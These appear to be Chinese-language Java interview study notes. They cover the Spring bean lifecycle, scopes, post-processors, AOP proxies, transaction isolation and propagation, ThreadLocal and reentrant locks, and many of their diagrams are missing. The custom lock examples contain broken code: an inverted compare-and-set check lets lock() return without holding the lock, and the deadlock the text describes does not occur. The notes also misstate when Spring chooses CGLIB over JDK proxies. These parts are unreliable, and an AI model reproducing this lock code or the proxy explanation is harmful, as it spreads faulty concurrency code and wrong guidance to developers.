
7.调用beanPostProcessord的postProcessorAfterInitialization方法

8.销毁

9.为什么Aware接口非要在初始化前执行呢?
这样做的目的是因为,初始化可能会依赖Aware接口提供的状态,例如下面这个例子
@Component
public class A implements InitializingBean, ApplicationContextAware {
ApplicationContext applicationContext;
@Override
public void afterPropertiesSet() throws Exception {
// 初始化方法需要用到ApplicationContextAware提供的ApplicationContext
System.out.println(applicationContext);
}
@Override
public void setApplicationContext(ApplicationContext applicationContext) throws BeansException {
this.applicationContext = applicationContext;
}
}
这种情况下Aware接口当然要在初始化前执行啦!
10.@PostConstruct,afterPropertiesSet跟XML中配置的init-method方法的执行顺序
@PostConstruct实际上是在postProcessBeforeInitialization方法中处理的,严格来说它不属于初始化阶段调用的方法,所以这个方法是最先调用的
其次我们思考下是调用afterPropertiesSet方法的开销大还是执行配置文件中指定名称的初始化方法开销大呢?我们不妨用伪代码演示下
// afterPropertiesSet,强转后直接调用
((InitializingBean) bean).afterPropertiesSet()
// 反射调用init-method方法
// 第一步:找到这个方法
Method method = class.getMethod(methodName)
// 第二步:反射调用这个方法
method.invoke(bean,null)
相比而言肯定是第一种的效率高于第二种,一个只是做了一次方法调用,而另外一个要调用两次反射。
因此,afterPropertiesSet的优先级高于XML配置的方式
所以,这三个方法的执行顺序为:
@PostConstruct注解标注的方法
实现了InitializingBean接口后复写的afterPropertiesSet方法
XML中自定义的初始化方法
spring作用域
当定义一个 在Spring里,我们还能给这个bean声明一个作用域。它可以通过bean 定义中的scope属性来定义。如,当Spring要在需要的时候每次生产一个新的bean实例,bean的scope属性被指定为prototype。另一方面,一个bean每次使用的时候必须返回同一个实例,这个bean的scope 属性 必须设为 singleton。
Spring框架支持以下五种bean的作用域:
1.singleton : bean在每个Spring ioc 容器中只有一个实例。
2.prototype:一个bean的定义可以有多个实例。
3.request:每次http请求都会创建一个bean,该作用域仅在基于web的Spring ApplicationContext情形下有效。
4.session:在一个HTTP Session中,一个bean定义对应一个实例。该作用域仅在基于web的Spring ApplicationContext情形下有效。
5.global-session:在一个全局的HTTP Session中,一个bean定义对应一个实例。该作用域仅在基于web的Spring ApplicationContext情形下有效。
注意: 缺省的Spring bean 的作用域是Singleton。使用 prototype 作用域需要慎重的思考,因为频繁创建和销毁 bean 会带来很大的性能开销。
简述BeanDefinition
1.一个接口,定义了bean的描述信息(是否懒加载,作用域等等)
2.AbstractBeanFactory类中doGetBean合并成RootBeanDefinition

3.
后置处理器
1.在createBean方法中InstantiationAwareBeanPostProcessor


动态代理
1.spring有几种代理实现方式,什么情况使用什么机制代理?
2.实例化策略

beanDefinition.getMethodOverrides反映了是否配置了replace或lookup方法,配置了就需要使用动态代理将包含两个特性所对应的逻辑的拦截增强器设置进去,才能保证方法被调用时会被相应的拦截增强器增强。

3.AOP实现的关键在于 代理模式,AOP代理主要分为静态代理和动态代理。静态代理的代表为AspectJ;动态代理则以Spring AOP为代表。
(1)AspectJ是静态代理的增强,所谓静态代理,就是AOP框架会在编译阶段生成AOP代理类,因此也称为编译时增强,他会在编译阶段将AspectJ(切面)织入到Java字节码中,运行的时候就是增强之后的AOP对象。
(2)Spring AOP使用的动态代理,所谓的动态代理就是说AOP框架不会去修改字节码,而是每次运行时在内存中临时为方法生成一个AOP对象,这个AOP对象包含了目标对象的全部方法,并且在特定的切点做了增强处理,并回调原对象的方法。
4.JDK动态代理和CGLIB动态代理的区别
JDK动态代理只提供接口的代理,不支持类的代理。核心InvocationHandler接口和Proxy类,InvocationHandler 通过invoke()方法反射来调用目标类中的代码,动态地将横切逻辑和业务编织在一起;接着,Proxy利用 InvocationHandler动态创建一个符合某一接口的的实例, 生成目标类的代理对象。
如果代理类没有实现 InvocationHandler 接口,那么Spring AOP会选择使用CGLIB来动态代理目标类。CGLIB(Code Generation Library),是一个代码生成的类库,可以在运行时动态的生成指定类的一个子类对象,并覆盖其中特定方法并添加增强代码,从而实现AOP。CGLIB是通过继承的方式做的动态代理,因此如果某个类被标记为final,那么它是无法使用CGLIB做动态代理的。
beanFatoryPostProcessor和beanPostProcessor
Spring IoC容器允许BeanFactoryPostProcessor在容器实例化任何bean之前读取bean的定义(配置元数据),并可以修改它。同时可以定义多个BeanFactoryPostProcessor,通过设置’order’属性来确定各个BeanFactoryPostProcessor执行顺序。
注册一个BeanFactoryPostProcessor实例需要定义一个Java类来实现BeanFactoryPostProcessor接口,并重写该接口的postProcessorBeanFactory方法。通过beanFactory可以获取bean的定义信息,并可以修改bean的定义信息。这点是和BeanPostProcessor最大区别,postProcessorBeanFactory方法执行顺序先于BeanPostProcessor接口中方法。
BeanPostProcessor接口有postProcessBeforeInitialization和postProcessAfterInitialization方法对bean扩展。
BeanFactory和ApplicationContext对待bean的后置处理器不同点:
1.ApplicationContext容器会自动检测Spring配置文件中那些bean所对应的Java类实现了BeanPostProcessor
接口,并自动把它们注册为后置处理器。在创建bean过程中调用它们,所以部署一个后置处理器跟普通的bean没有什么太大区别。
2.BeanFactory容器注册bean后置处理器时必须通过代码显示的注册,在IoC容器继承体系中的ConfigurableBeanFactory接口中定义了注册方法
bean的实例化过程
1.如果beanDefintion有指定工厂方法

2.解析构造函数(判断使用那个构造函数消耗性能,采用缓存机制)
若解析过放到beanDefinition的resolvedConstructorOrFactoryMethod属性中


3.缓存中没有,没解析过,解析构造函数(SmartInstantiationAwareBeanPostProcessor)
4.实例化过程判断有无cglib代理

getBean方法流程图

循环依赖流程图

Spring事务
Spring 隔离级别
spring 有五大隔离级别,默认值为 ISOLATION_DEFAULT(使用数据库的设置),其他四个隔离级别和数据库的隔离级别一致:
ISOLATION_DEFAULT:用底层数据库的设置隔离级别,数据库设置的是什么我就用什么;
ISOLATION_READ_UNCOMMITTED:未提交读,最低隔离级别、事务未提交前,就可被其他事务读取(会出现幻读、脏读、不可重复读);
ISOLATION_READ_COMMITTED:提交读,一个事务提交后才能被其他事务读取到(会造成幻读、不可重复读),SQL server 的默认级别;
ISOLATION_REPEATABLE_READ:可重复读,保证多次读取同一个数据时,其值都和事务开始时候的内容是一致,禁止读取到别的事务未提交的数据(会造成幻读),MySQL 的默认级别;
ISOLATION_SERIALIZABLE:序列化,代价最高最可靠的隔离级别,该隔离级别能防止脏读、不可重复读、幻读。
Spring的事务传播行为
① PROPAGATION_REQUIRED:如果当前没有事务,就创建一个新事务,如果当前存在事务,就加入该事务,该设置是最常用的设置。
② PROPAGATION_SUPPORTS:支持当前事务,如果当前存在事务,就加入该事务,如果当前不存在事务,就以非事务执行。
③ PROPAGATION_MANDATORY:支持当前事务,如果当前存在事务,就加入该事务,如果当前不存在事务,就抛出异常。
④ PROPAGATION_REQUIRES_NEW:创建新事务,无论当前存不存在事务,都创建新事务。
⑤ PROPAGATION_NOT_SUPPORTED:以非事务方式执行操作,如果当前存在事务,就把当前事务挂起。
⑥ PROPAGATION_NEVER:以非事务方式执行,如果当前存在事务,则抛出异常。
⑦ PROPAGATION_NESTED:如果当前存在事务,则在嵌套事务内执行。如果当前没有事务,则按REQUIRED属性执行。
优秀博客
Spring源码剖析-IOC启动流程(二)
Spring源码剖析-Spring核心类认识(一)
汇总汇总-Spring&Cloud&Alibaba&源码剖析&分布式锁/事务-从入门到进阶到源码-学完保证吊打面试官
第三章:并发编程
进程和线程有什么区别?
进程是系统进行资源分配和调度的独立单位,每一个进程都有自己的内存空间和系统资源。
线程是进程的一个实体,是CPU调度和分派的基本单位,它是比进程更小的能独立运行的基本单位。
多线程是实现并发机制的一个有效手段。进程和线程一样都是实现并发的基本单位
可见性
保证可见性主要由总线lock和mesi协议

使工作内存刷到主内存这一步具有原子性,且使T2线程的i副本失效,不过还是保证不了线程安全
有序性
1.乱序存在的条件?
as-if-serial,(看起来像串行执行),不影响单线程的最终一致性。乱序也是为了提升CPU执行指令的效率
2.下列程序可能的2个问题?

ready和number未用volatile关键字,线程可能一直让渡。
原子性
一系列操作要不同时成功,要不同时失败;
i++为例:
1.从主内存读取i变量到工作内存
2.i+1
3.+1后的值赋值给工作内存中的i,i=i+1
4.将工作内存中的i刷到主内存(什么时候刷入由操作系统决定)
明显不是原子操作,可以加synchronized保证或者AutomicInteger(volatile+cas)
volatile
ThreadLocal
1.ThreadLocal与synchronized区别?
ThreadLocal为每个线程创建一份数据副本,以空间换时间;synchronized所有线程抢占一份数据资源,以时间换空间。
2.1.8之后T和read Local Map为啥由Thread维护?

减少Entry的数量,毕竟ThreadLocal的数量远小于Thread的数量;
节省内存,当线程销毁时,此ThreadLocalMap也被销毁了,原设计由于引用存在,并不会被垃圾回收。
3.set方法过程?

4.get方法过程?
public T get() {
Thread t = Thread.currentThread();
ThreadLocalMap map = getMap(t);
if (map != null) {
ThreadLocalMap.Entry e = map.getEntry(this);
if (e != null) {
@SuppressWarnings("unchecked")
T result = (T)e.value;
return result;
}
}
return setInitialValue();
}
获取当前线程对应的ThreadLocalMap,获取当前threadLocal对象对应的Entry,getValue;如果ThreadLocalMap未被创建或没有当前threadLocal对象对应的Entry,调用初始化方法,默认缺省null。
5.ThreadLocalMap的Entry为啥要继承弱引用?

ThreadLocalMap的key为弱引用,value为强引用;
如果key为强引用,若ThreadLocal的引用被回收,由于key存放的是ThreadLocal对象,导致整个Entry不会被回收,导致内存泄漏;
如果key为弱引用,若ThreadLocal的引用被回收,GC时会自动把key回收,value只要被调用get,set,remove方法时都会被清空;
6.ThreadLocal 的内存泄露是怎么回事?
发生在ThreadLocal threadLocal=new ThreadLocal()时,ThreadLocal 没有被强引用(将threadLocalnull;失去强引用),ThreadLocal 对象会被下次JVM回收,由于key被回收(threadLocalnull且Entry的key是弱引用),value是强引用不会被回收,这样 ThreadLocal 的线程如果一直持续运行,value 就一直得不到回收,这样就会发生内存泄露。
ThreadLocal正确的使用方法
每次使用完ThreadLocal都调用它的remove()方法清除数据(详见remove源码)
将ThreadLocal变量定义成private static,这样就一直存在ThreadLocal的强引用,也就能保证任何时候都能通过ThreadLocal的弱引用访问到Entry的value值,进而清除掉 。
ThreadlLocal内存泄漏
7.ThreadLocal 是怎么解决hash冲突的?
由于ThreadLocalMap的Entry对象没有存储next,在发生hash冲突时,利用固定算法寻找一定步长的下个位置,以此类推找到空位为止,也叫线性探测;
8.使用场景?
多数据源用ThreadLocal绑定当前线程对应的数据源,从request请求到service到dao。对象进行跨层传递时,user从controller传到service,dao等太繁琐。Spring的@Transection注解就是采用ThreadLocal,事务开始时给当前线程绑定一个jdbc连接对象。
可重入锁
指的是同一线程可以反复加锁(不需要先解锁再加锁)。
ReentrantLock和sychronized都是可重入锁。
自写一个不可重入锁
import java.util.concurrent.atomic.AtomicReference;
public class UnreentrantLock {
private AtomicReference<Thread> owner = new AtomicReference<Thread>();
public void lock() {
Thread current = Thread.currentThread();
//这句是很经典的“自旋”语法,AtomicInteger中也有
for (;;) {
if (!owner.compareAndSet(null, current)) {
return;
}
}
}
public void unlock() {
Thread current = Thread.currentThread();
owner.compareAndSet(current, null);
}
}
同一线程两次调用lock()方法,如果不执行unlock()释放锁的话,第二次调用自旋的时候就会产生死锁,这个锁就不是可重入的
import java.util.concurrent.atomic.AtomicReference;
public class UnreentrantLock {
private AtomicReference<Thread> owner = new AtomicReference<Thread>();
private int state = 0;
public void lock() {
Thread current = Thread.currentThread();
if (current == owner.get()) {
state++;
return;
}
//这句是很经典的“自旋”式语法,AtomicInteger中也有
for (;;) {
if (!owner.compareAndSet(null, current)) {
return;
}
}
}
public void unlock() {
Thread current = Thread.currentThread();
if (current == owner.get()) {
if (state != 0) {
state--;
} else {
owner.compareAndSet(current, null);
}
}
}
}
改造成可重入锁
锁的升级过程
